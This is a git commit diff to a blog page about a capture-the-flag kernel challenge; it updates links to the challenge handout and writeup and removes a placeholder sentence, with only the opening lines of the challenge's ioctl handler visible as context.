


==== commit 67d9d6aa: "final" ====
--- a/blog/actf/index.html
+++ b/blog/actf/index.html
@@ -53,8 +53,9 @@
 <p>So here’s the only code that I changed which actually matters in the
 module:</p>
 <blockquote>
-<p>the challenge is in <a href="github.com">here</a>, try it
-yourself!</p>
+<p>the challenge is in <a
+href="https://github.com/migthchangeitlater/migthchangeitlater.github.io/blob/main/blog/actf/chall/handout/README.md">here</a>,
+try it yourself!</p>
 </blockquote>
 <div class="sourceCode" id="cb1"><pre class="sourceCode c"><code class="sourceCode c"><span id="cb1-1"><a href="#cb1-1" aria-hidden="true" tabindex="-1"></a><span class="dt">static</span> <span class="dt">long</span> dev_ioctl<span class="op">(</span><span class="kw">struct</span> file <span class="op">*</span>file<span class="op">,</span> <span class="dt">unsigned</span> <span class="dt">int</span> cmd<span class="op">,</span> <span class="dt">unsigned</span> <span class="dt">long</span> arg<span class="op">)</span> <span class="op">{</span></span>
 <span id="cb1-2"><a href="#cb1-2" aria-hidden="true" tabindex="-1"></a>    asm <span class="dt">volatile</span> <span class="op">(</span></span>
@@ -377,7 +378,6 @@
 challenge within a few days. Much congrats to <a
 href="https://pwn.college/hacker/121187">whoami_mr_x!</a>, they were the
 only one who managed to beat Dio.</p>
-<p>They did … bla bla exploit details</p>
 <center>
 <img src=/blog/actf/pics/dio-wine.gif>
 <p>
@@ -598,7 +598,7 @@
 <div class="border">
 <img src="/img/shark.jpg">
 <center>
-<p> you can also read this on <a href="https://github.com/whitebeltsupremacy/future/blob/main/README.md">github</a></p>
+<p> you can also read this on <a href="https://github.com/migthchangeitlater/migthchangeitlater.github.io/blob/main/blog/actf/writeup.md">github</a></p>
 </center>
 </div>
 </div>


